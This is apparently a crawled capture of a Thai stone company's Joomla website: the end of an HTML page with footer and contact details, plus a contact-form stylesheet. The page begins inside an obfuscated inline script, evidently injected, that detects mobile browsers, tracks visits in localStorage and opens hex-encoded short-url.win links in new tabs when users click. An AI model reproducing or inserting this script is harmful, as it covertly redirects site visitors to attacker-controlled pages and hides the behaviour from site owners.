)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x6b\x42\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x51\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>


	

</div>

</div>
<!-- Front page show or hide -->
<!-- Below Content Module Position -->
</div>
  
  
</div>
</div>
<!-- Content -->



<!-- footer -->
	<div id="footer">
		<div class="container">
			  <div class="row">
												<div class="col-md-4">
									

<div class="custom fa fa-map-marker"  >
	<p><strong>บริษัท สโตนเซ็นเตอร์ จำกัด</strong></p>
<p>1379/2 ถนนกาญจนาภิเษก แขวงบางแคเหนือ</p>
<p>เขตบางแค จังหวัด กรุงเทพฯ 10160.</p></div>

						  </div>
																	<div class="col-md-4">
									

<div class="custom fa fa-mobile"  >
	<p>มือถือ : 095 519 5188</p>
<p>โทรศัทพ์ : 02 413 5588</p>
<p>อีเมล์ : <a href="mailto:sales@thaistonecenter.com">Sales@thaistonecenter.com</a></p></div>

							</div>
																	<div class="col-md-4">
									

<div class="custom fa fa-pencil"  >
	<p>ศูนย์รวมหินคุณภาพ ทั้งในและต่างประเทศ </p>
<p>หินแกรนิต หินอ่อน หินสังเคราะห์ หินทราย </p>
<p>บริการสั่งทำตามแบบ และบริการติดตั้งหลังการขาย </p></div>

						  </div>
					
			  </div>
		</div>
	</div>
<!-- footer -->
<div id="footer_social">
    <div class="container">
							
    <ul class="social">
                            <li class="fa social_1"><a href="https://www.facebook.com/thaistonecenter" target="_blank" rel="nofollow"  title="Follow us on Facebook">Follow us on Facebook </a></li>
                            <li class="fa social_2"><a href="https://line.me/ti/p/~@stonecenter" target="_blank" rel="nofollow"  title="Follow us on Line">Follow us on Line </a></li>
                            <li class="fa social_3"><a href="https://goo.gl/maps/5v2ZrJBgD9sernw1A" target="_blank" rel="nofollow"  title="MAP on Google">MAP on Google </a></li>
                </ul>
		</div>
</div>


<div id="footer_copy">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
            	<div class="custom"  >
	                <p class="pull-left"> Copyright &copy; 2026 stonecenter.co.ltd </p>
					 
				     <!--  The link / copyright text must not be removed or altered. License is available at www.JooThemes.net! -->
					 <!--  Der Link / Copyright Text darf nicht entfernt oder verändert werden. Lizenz erhalten sie unter www.JooThemes.net -->
				</div>
            </div>
        </div>
    </div>
</div>

<!-- copy -->
<!-- menu slide -->
<!-- menu slide -->
<a href="#" class="back-to-top iconn-arrow_up"></a>


</section>
</div>
<!-- page -->
<!-- JS -->
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.flexisel.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/image-scale.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.tinyTips.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/tools.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.matchHeight-min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.corner.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.plus.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/template.min.js"></script>

<!-- JS -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thaistonecenter.com/index.php/th/component/foxcontact/name/foxcontact/root/media/task/loader.load/type/css/uid/m238
body_size: 29992
content:
/*
 * This is not the stylesheet you are looking for...
 * This resource is dynamically generated based on the file media/com_foxcontact/css/foxcontact.css
 * It contains statements necessary for the proper display of the form.
 * You shouldn't modify it. If you really need it, override css rules on your own css instead.
 */

/* Hiding the FrontEnd Editing button for FoxContact modules */
.btn.jmodedit[href*="&id=238&"], /* we precise that after the 238 we want an ampersand, to prevent modules 10, 11, 12... hiding modules 103, 118, 124... */
.btn.jmodedit[href$="&id=238"] /* Maybe there won't be an ampersand because id is the last argument of HREF. In that case we want &id to be the last string of the HREF */
{
	display: none;
}

/* Fix: A bug affecting both twitter bootstrap 2.1 and Joomla Protostar 1.0 template which is derived from bootstrap */
.control-group.error input[type="checkbox"], .control-group.error input[type="radio"],
.control-group.success input[type="checkbox"], .control-group.success input[type="radio"]
{
	box-shadow: none !important;
}

/* Fix: Artisteer templates issues */
.art-block .alert ul > li:before
{
	content: normal !important; /* Prevent the use of 'content' property to set images beside list elements */
}

.art-block .alert ul > li
{
	padding: 0 !important; /* Remove the left padding */
}

/* ----- Reset some general properties found messed in certain templates ----- */

/* Fix templates with a center alignment by default */
div[id^="fox-container-"] .controls,
div[id^="fox-container-"] .fox-item.fox-item-board
{
	text-align: left;
}

html[dir="rtl"] div[id^="fox-container-"] .controls,
html[dir="rtl"] div[id^="fox-container-"] .fox-item.fox-item-board
{
	text-align: right;
}

/* Many templates don't set any font to the form elements.
	The browser would then fall back to use system fonts.
	Let's use the page font instead */
div[id^="fox-container-"] .fox-form input,
div[id^="fox-container-"] .fox-form select,
div[id^="fox-container-"] .fox-form textarea,
div[id^="fox-container-"] .fox-form button
{
	font: inherit;
}

/* RivaThemes. "float: left" on input elements hurts the chosen search input and impacts all the items */
div.chzn-search input[type=text]
{
	float: none;
}

/* ----- end - reset some general properties ----- */

/* Fix the offset problem with a fixed header or menu bar
	http://www.fox.ra.it/forum/22-how-to/10643-why-is-there-a-in-the-url-on-thank-you-page.html
   The height of the offset depends on the height of your menu bar. */
.fox-container > a
{
	display: block;
	position: relative;
	top: -120px;
	visibility: hidden;
}

/* Form framework */
/* The control over the width has been moved from the form to the rows to allow separate settings */
div#fox-container-m238 form .fox-row
{
	width: auto;
	max-width: 100%;
	/* Do not use overflow: hidden; here. It hides the dropdown menu placed at the bottom of the form */
	margin: auto; /* Center the form on the page when the form width (px or %) is less than the page width */
}

/* Hide the board container when there are no messages */
div[id^="fox-container-"] div.fox-item-board:empty
{
	display: none;
}

/* Handle the case of multiple notifications, eg: Invalid fields + Beta warning + jQuery inclusions warnings */
div[id^="fox-container-"] div.alert:not(:first-child)
{
	margin-top: 8px;
}

/* Alert boxes */
div#fox-container-m238 div.alert ul
{
	list-style-type: none;
}

/* Fix: issues with some templates */
div#fox-container-m238 div.alert li
{
	background: none;
}

/* Mandatory field marker, Invalid value in field */
div#fox-container-m238 .required,
div#fox-container-m238 .asterisk
{
	color: #b94a48;
	font-weight: bold;
	font-size: 1.2em;
}

div#fox-container-m238 .fox-item-attachments-btn-cnt div,
div#fox-container-m238 .fox-item-attachments-btn-cnt span
{
	display: inline-block;
}

div#fox-container-m238 .fox-item-attachments span.help-block
{
	margin-bottom: 0;
}

div#fox-container-m238 .required:after,
div#fox-container-m238 .asterisk:after
{
	content: "*";
}

/* Prevent invalid element fall before others */
div#fox-container-m238 .asterisk
{
	position: absolute;
}

div#fox-container-m238 label .asterisk
{
	position: static;
}

div#fox-container-m238 .control-group
{
	max-width: 100%;
}

/* Switch labels and fields to the traditional box model */
div#fox-container-m238 .control-label,
div#fox-container-m238 input,
div#fox-container-m238 label.checkbox,
div#fox-container-m238 textarea,
div#fox-container-m238 .chzn-container-single .chzn-single
{
	box-sizing: border-box;
}

/* Input boxes and textareas */
div#fox-container-m238 input[type="text"],
div#fox-container-m238 input[type="email"],
div#fox-container-m238 textarea
{
	margin: 0; /* Some templates including ProtoStar apply margin-bottom to labels */
	padding: 4px 5px;
}

div#fox-container-m238 select,
div#fox-container-m238 input[type="text"],
div#fox-container-m238 input[type="email"]
{
	height: 28px;
	line-height: 28px;
}

div#fox-container-m238 select,
div#fox-container-m238 textarea,
div#fox-container-m238 input[type="text"],
div#fox-container-m238 input[type="email"]
{
	max-width: 100%;
}

/* Upload button */
div#fox-container-m238 .qq-upload-button-caption
{
	/* Fix: An issue with ie7 */
	vertical-align: top;
}

div#fox-container-m238 .qq-upload-button-hover
{
}

div#fox-container-m238 .qq-upload-button-focus
{
	outline: 1px dotted black;
}

/* Upload list */
div#fox-container-m238 ul.qq-upload-list
{
	padding: 0;
	margin: 0;
	list-style: none;
}

div#fox-container-m238 ul.qq-upload-list > li
{
	list-style: none;
	background: none; /* Fix: Some templates use background as list style */
	padding: 0; /* In those cases they usually set a left/right padding in addition */
}

div#fox-container-m238 .qq-upload-list span
{
	display: inline-block;
	white-space: nowrap;
	padding: 0 20px;
	background-repeat: no-repeat;
	background-position: left center;
	/* Redundant defaults
	background-color: transparent;
	background-attachment:scroll; */
}

html[dir="rtl"] div#fox-container-m238 .qq-upload-list span
{
	background-position: right center;
}

/* Hide Successful and failure messages while uploading  */
div#fox-container-m238 li span.qq-upload-failed-text,
div#fox-container-m238 li span.qq-upload-success-text
{
	display: none;
}

/* Display again Success message when upload is successful and vice versa */
div#fox-container-m238 li.qq-upload-fail span.qq-upload-failed-text,
div#fox-container-m238 li.qq-upload-success span.qq-upload-success-text
{
	display: inline-block;
}

/* Help text under some fields */
div#fox-container-m238 span.help-block
{
	display: block;
}

/* Built-in captcha main image */
div#fox-container-m238 .fox-item-captcha-img
{
	box-sizing: border-box;
	max-width: 100%;
}

/* Built-in captcha input box */
div#fox-container-m238 .fox-item-captcha-cnt
{
	max-width: 300px;
}

div#fox-container-m238 .fox-item-captcha-cnt div div
{
	position: relative;
	display: inline;
}

div#fox-container-m238 .fox-item-captcha-cnt div div input
{
	display: inline-block;
}

/* Built-in captcha reload image */
div#fox-container-m238 img.fox-item-captcha-img-reload
{
	cursor: pointer;

	/* https://css-tricks.com/snippets/css/absolute-center-vertical-horizontal-an-image/ */
	position: absolute;
	top: 50%;
	right: -1px;
	-webkit-transform: translate(-50%, -50%); /* Webkit based (Chrome, Safari, etc.) */
	-moz-transform: translate(-50%, -50%); /* Firefox */
	-ms-transform: translate(-50%, -50%); /* IE */
	-o-transform: translate(-50%, -50%); /* Opera */
	transform: translate(-50%, -50%);
}

html[dir="rtl"] div#fox-container-m238 img.fox-item-captcha-img-reload
{
	right: auto;
	left: -1px;

	-webkit-transform: translate(50%, -50%); /* Chrome, Safari, Opera */
	-ms-transform: translate(50%, -50%); /* IE 9 */
	-o-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

/* Submit button */
div#fox-container-m238 .submit-button
{
	margin-right: 32px;
}

html[dir="rtl"] div#fox-container-m238 .submit-button
{
	margin-right: 0;
	margin-left: 32px;
}

div#fox-container-m238 .fox-item-submit-centered .reset-button,
div#fox-container-m238 .fox-item-submit-centered .submit-button,
html[dir="rtl"] div#fox-container-m238 .fox-item-submit-centered .submit-button
{
	margin: 0 16px 8px 16px;
}

/* Chosen select box customizations. Based on media/jui/chosen.css 0.14.0 bundled with Joomla 3.2.3. */

/* This style prevent a "resize" on chrome from the transition from the select to the choose */
div#fox-container-m238 .fox-item-dropdown .controls select
{
	height: 26px;
	margin: 0;
}

/* Customized background sprite */
div#fox-container-m238 .chzn-container-single .chzn-single div b,
div#fox-container-m238 .chzn-container-single .chzn-search input[type="text"],
div#fox-container-m238 .chzn-container-single .chzn-search input[type="email"],
div#fox-container-m238 .chzn-container-single .chzn-single abbr,
div#fox-container-m238 .chzn-container-multi .chzn-choices li.search-choice .search-choice-close
{
	background-image: url("/media/com_foxcontact/images/ui.png");
}

div#fox-container-m238 .chzn-container-single .chzn-single div
{
	width: 26px;
}

/* Fix: Joomla implementation of chosen "rtl downward arrow" is partial. The code to move the arrow on the left side is in media/jui/css/bootstrap-rtl.css while it should be in media/jui/css/chosen.css. This way the rtl downward arrow only applies to protostar frontend template, which loads rtl variation of twitter bootstrap. */
html[dir="rtl"] div#fox-container-m238 .chzn-container-single .chzn-single div
{
	right: auto;
	left: 0;
}

/* Downward arrow */
div#fox-container-m238 .chzn-container-single .chzn-single div b
{
	background-repeat: no-repeat;
	background-position: 0 0;
}

html[dir="rtl"] div#fox-container-m238 .chzn-container-single .chzn-single div b
{
	background-position: -2px 1px;
}

/* Upward arrow */
div#fox-container-m238 .chzn-container-active.chzn-with-drop .chzn-single div b
{
	background-position: -28px 1px;
}

html[dir="rtl"] div#fox-container-m238 .chzn-container-active.chzn-with-drop .chzn-single div b
{
	background-position: -30px 1px;
}

/* Unselected selector */
div#fox-container-m238 .chzn-container-single .chzn-single
{
	/* Customized vertical gradient */
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(100%, #eeeeee));
	background-image: -webkit-linear-gradient(top, #ffffff 20%, #eeeeee 100%);
	background-image: -moz-linear-gradient(top, #ffffff 20%, #eeeeee 100%);
	background-image: -o-linear-gradient(top, #ffffff 20%, #eeeeee 100%);
	background-image: -ms-linear-gradient(top, #ffffff 20%, #eeeeee 100%);
	background-image: linear-gradient(top, #ffffff 20%, #eeeeee 100%);
	/* Some templates like beez_20 set font color and background with a high specificity #main a:hover */
	color: #555555;
	background-color: #ffffff;
	width: 100%;
	padding: 0 5px;
	/* Set the same height than the input fields*/
	height: 26px;
	line-height: 26px;
}

/* Selected selector */
div#fox-container-m238 .chzn-container-active.chzn-with-drop .chzn-single
{
	/* The same gradient defined in chosen base, but there it doesn't have enough specificity to be applied */
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
	background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
	background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
	background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
	background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
}

/* Set the same width than the input fields */
div#fox-container-m238 .chzn-container
{

	width: 230px; /* [!important] We have to override inline values */
	max-width: 100%;
}

div#fox-container-m238 .chzn-container-single .chzn-single
{
	max-width: 100%;
}

/* Search input */
div#fox-container-m238 .chzn-container-single .chzn-search input[type="text"],
div#fox-container-m238 .chzn-container-single .chzn-search input[type="email"]
{
	background-position: 100% -26px;
	padding: 4px 20px 4px 5px;
	width: 100%;
}

/* Fix: Joomla implementation of chosen doesn't support "rtl search input". It behaves exactly like ltr */
html[dir="rtl"] div#fox-container-m238 .chzn-container-single .chzn-search input[type="text"],
html[dir="rtl"] div#fox-container-m238 .chzn-container-single .chzn-search input[type="email"]
{
	background-position: -48px -26px;
	padding: 4px 5px 4px 20px;
}

/* Close button (X) */
div#fox-container-m238 .chzn-container-single .chzn-single abbr
{
	right: 30px;
	background-repeat: no-repeat;
	background-position: right top;
}

div#fox-container-m238 .chzn-container-single .chzn-single abbr:hover
{
	background-position: right -11px;
}

/* Fix: Joomla implementation of chosen "rtl X button" is partial. The code to move the X on the left side is in media/jui/css/bootstrap-rtl.css while it should be in media/jui/css/chosen.css. This way the rtl x button only applies to protostar frontend template, which loads rtl variation of twitter bootstrap. */
html[dir="rtl"] div#fox-container-m238 .chzn-container-single .chzn-single abbr
{
	right: auto;
	left: 30px;
}

/* Close button (X) in Multiple Select layout */
div#fox-container-m238 .chzn-container-multi .chzn-choices li.search-choice .search-choice-close
{
	background-repeat: no-repeat;
	background-position: right top;
}

div#fox-container-m238 .chzn-container .chzn-results li
{
	line-height: 15px;
	padding: 5px 6px;
	margin: 0;
	list-style: none;
	background: none; /* Fix { Some templates use background as list style } */
}

div#fox-container-m238 .chzn-container .chzn-results li.highlighted
{
	background-color: #3875d7;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
	background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
	background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
	background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
	background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
}

/* Fixes the mess that the original chosen does, they say for "Retina compatibility" */
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 144dpi)
{
	div#fox-container-m238 .chzn-rtl .chzn-search input[type="text"],
	div#fox-container-m238 .chzn-container-single .chzn-single abbr,
	div#fox-container-m238 .chzn-container-single .chzn-single div b,
	div#fox-container-m238 .chzn-container-single .chzn-search input[type="text"],
	div#fox-container-m238 .chzn-container-multi .chzn-choices .search-choice .search-choice-close,
	div#fox-container-m238 .chzn-container .chzn-results-scroll-down span,
	div#fox-container-m238 .chzn-container .chzn-results-scroll-up span
	{
		background-image: url("/media/com_foxcontact/images/ui@2x.png") !important;
		background-size: 70px 46px !important;
	}
}

div#fox-container-m238 .control-label,
div#fox-container-m238 .control-label label,
div#fox-container-m238 .fox-item-attachments .controls label
{
	display: inline-block;
}

div#fox-container-m238 .fox-label-inside-no-placeholder
{
	display: inline-block;
}

div#fox-container-m238 .fox-form-inline .control-group,
div#fox-container-m238 .fox-form-inline .control-group .control-label,
div#fox-container-m238 .fox-form-inline .control-group .controls,
div#fox-container-m238 .fox-form-inline .control-group label.checkbox,
div#fox-container-m238 .fox-form-stacked .control-group label.checkbox
{
	display: inline-block;
}

div#fox-container-m238 .fox-form-inline .control-group label.checkbox:not(:last-child)
{
	margin-right: 16px;
}

html[dir="rtl"] div#fox-container-m238 .fox-form-inline .control-group label.checkbox:not(:last-child)
{
	margin-right: 0;
	margin-left: 16px;
}

div#fox-container-m238 input[type="radio"],
div#fox-container-m238 input[type="checkbox"]
{
	margin: 3px 0 0;
	line-height: normal;
	cursor: pointer;
}

div#fox-container-m238 .fox-form-inline input[type="radio"],
div#fox-container-m238 .fox-form-inline input[type="checkbox"]
{
	margin: 0;
}

div#fox-container-m238 input[type="file"],
div#fox-container-m238 input[type="image"],
div#fox-container-m238 input[type="submit"],
div#fox-container-m238 input[type="reset"],
div#fox-container-m238 input[type="button"],
div#fox-container-m238 input[type="radio"],
div#fox-container-m238 input[type="checkbox"]
{
	width: auto;
}

div#fox-container-m238 textarea
{
	width: 230px;
	resize: none;
}

div#fox-container-m238 input,
div#fox-container-m238 select, /* Standard select used as fallback under some circumstances */
div#fox-container-m238 .fox-form-stacked .fox-item-radio .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-submit .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-captcha .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-checkbox .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-newsletter .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-attachments .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-html-fields .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-board-fields .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-checkbox-group .controls
{
	width: 230px;
}

div#fox-container-m238 .fox-item-submit.fox-item-submit-labels .control-label,
div#fox-container-m238 .fox-item-submit.fox-item-submit-centered .control-label
{
	display: none;
}

div#fox-container-m238 .fox-form-inline .fox-item-submit.fox-item-submit-centered .controls,
div#fox-container-m238 .fox-form-stacked .fox-item-submit.fox-item-submit-centered .controls
{
	text-align: center;
}

div#fox-container-m238 .fox-form-stacked .fox-item-submit.fox-item-submit-centered .controls
{
	width: 100%;
}

div#fox-container-m238 .fox-item-attachments-upload-lst .controls
{
	width: 100%;
}

/* form elements based on form type */
div#fox-container-m238 .fox-form-stacked .control-group
{
	/* can't use overflow:hidden; due to "Chosen" dropdown select boxes. Fallback to float:left alternative, but it needs width:100% */
	float: left;
	width: 100%;
}

html[dir="rtl"] div#fox-container-m238 .fox-form-stacked .control-group
{
	float: right;
}

/* Field labels */
div#fox-container-m238 .control-label
{
	max-width: 100%;
	margin: 0; /* Some templates including ProtoStar apply margin-bottom to labels */
}

div#fox-container-m238 .fox-item-html .control-label
{
	line-height: normal;
}

div#fox-container-m238 .fox-item-html p:last-child
{
	margin-bottom: 0;
}

/* Collapse the height of the spacer labels to avoid the annoying vertical space
	Text
	|________|
	....
	[] Checkbox */
div#fox-container-m238 .control-label.collapsed
{
	height: 1px;
	margin: 0;
	padding: 0;
}

div#fox-container-m238 .fox-form-stacked .control-label
{
	float: left;
	width: 230px;
	text-align: left;
	padding-right: 16px;
}

html[dir="rtl"] div#fox-container-m238 .fox-form-stacked .control-label
{
	float: right;
	text-align: right;
	padding-right: 0;
	padding-left: 16px;
}

div#fox-container-m238 .fox-form-inline .control-label
{
	padding-right: 0.4em;
}

html[dir="rtl"] div#fox-container-m238 .fox-form-inline .control-label
{
	padding-left: 0.4em;
}

/* Fields container */
div#fox-container-m238 .fox-form-stacked .controls
{
	float: left;
}

html[dir="rtl"] div#fox-container-m238 .fox-form-stacked .controls
{
	float: right;
}

/* Checkbox and radio center alignment and text indentation */
div#fox-container-m238 .radio,
div#fox-container-m238 .checkbox
{
	min-height: 20px;
	padding-left: 20px;
	max-width: 100%;
}

html[dir="rtl"] div#fox-container-m238 .radio,
html[dir="rtl"] div#fox-container-m238 .checkbox
{
	padding-left: 0;
	padding-right: 20px;
}

div#fox-container-m238 .radio input[type="radio"],
div#fox-container-m238 .checkbox input[type="checkbox"]
{
	float: left;
	margin-left: -20px;
}

html[dir="rtl"] div#fox-container-m238 .radio input[type="radio"],
html[dir="rtl"] div#fox-container-m238 .checkbox input[type="checkbox"]
{
	float: right;
	margin-right: -20px;
}

div#fox-container-m238 .controls
{
	/* Removes the 180px left margin set by bootstrap */
	margin: 0;
	/* Fix: dropdown collapse with layout extended in the module, but hurts the view of the component */
	/* width: 100%; */
	max-width: 100%;
}

/**/

/**/

/* Icons inside Submit and Reset buttons */
div#fox-container-m238 button span
{
	/*
	 Fix an issue with the icons on Microsoft Edge and RTL language: icon shown on the wrong side
	 Todo: Font icons will make this fix not necessary
	 */
	display: inline-block;
}

div#fox-container-m238 button span.with-icon
{
	background: no-repeat left center;
	padding: 0 0 0 20px;
}

html[dir="rtl"] div#fox-container-m238 button span.with-icon
{
	/* firefox doesn't use correctly "background-position-x" property so just redefine the entire "background-position" */
	background-position: right center;
	padding: 0 20px 0 0;
}

div#fox-container-m238 input.fox-item-calendar-input
{
	cursor: pointer;
	/* Prevent selection in order to avoid backspace which would take the page back */
	-moz-user-select: -moz-none;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

div#fox-container-m238 div.fox-item-radio label input[type="radio"],
div#fox-container-m238 div.fox-item-checkbox-group label input[type="checkbox"]
{
	margin-top: 0;
	margin-right: 7px;
}

html[dir="rtl"] div#fox-container-m238 div.fox-item-radio label input[type="radio"],
html[dir="rtl"] div#fox-container-m238 div.fox-item-checkbox-group label input[type="checkbox"]
{
	margin-right: 0;
	margin-left: 7px;
}

div#fox-container-m238 div.fox-item-radio div.fox-item-radio-label-inline,
div#fox-container-m238 div.fox-item-checkbox-group div.fox-item-checkbox-group-label-inline
{
	display: inline-block;
}

div#fox-container-m238 div.fox-item-radio div.fox-item-radio-label-inline:not(:last-child),
div#fox-container-m238 div.fox-item-checkbox-group div.fox-item-checkbox-group-label-inline:not(:last-child)
{
	margin-right: 16px;
}

html[dir="rtl"] div#fox-container-m238 div.fox-item-radio div.fox-item-radio-label-inline:not(:last-child),
html[dir="rtl"] div#fox-container-m238 div.fox-item-checkbox-group div.fox-item-checkbox-group-label-inline:not(:last-child)
{
	margin-right: 0;
	margin-left: 16px;
}

div#fox-container-m238 .fox-form-inline div.fox-item-newsletter div.controls span:not(.required),
div#fox-container-m238 .fox-form-inline div.fox-item-radio div.controls span:not(.required),
div#fox-container-m238 .fox-form-inline div.fox-item-checkbox-group div.controls span:not(.required),
div#fox-container-m238 div.fox-item-radio div.controls label,
div#fox-container-m238 div.fox-item-checkbox-group div.controls label
{
	display: inline-block;
	min-height: 20px;
	margin: 0;
}

div#fox-container-m238 .fox-form-inline div.fox-item-newsletter div.controls span:not(.required),
div#fox-container-m238 .fox-form-inline div.fox-item-radio div.controls span:not(.required),
div#fox-container-m238 .fox-form-inline div.fox-item-radio div.controls label:not(:last-child),
div#fox-container-m238 .fox-form-inline div.fox-item-checkbox-group div.controls span:not(.required),
div#fox-container-m238 .fox-form-inline div.fox-item-checkbox-group div.controls label:not(:last-child)
{
	margin-right: 16px;
}

html[dir="rtl"] div#fox-container-m238 .fox-form-inline div.fox-item-newsletter div.controls span:not(.required),
html[dir="rtl"] div#fox-container-m238 .fox-form-inline div.fox-item-radio div.controls span:not(.required),
html[dir="rtl"] div#fox-container-m238 .fox-form-inline div.fox-item-radio div.controls label:not(:last-child),
html[dir="rtl"] div#fox-container-m238 .fox-form-inline div.fox-item-checkbox-group div.controls span:not(.required),
html[dir="rtl"] div#fox-container-m238 .fox-form-inline div.fox-item-checkbox-group div.controls label:not(:last-child)
{
	margin-right: 0;
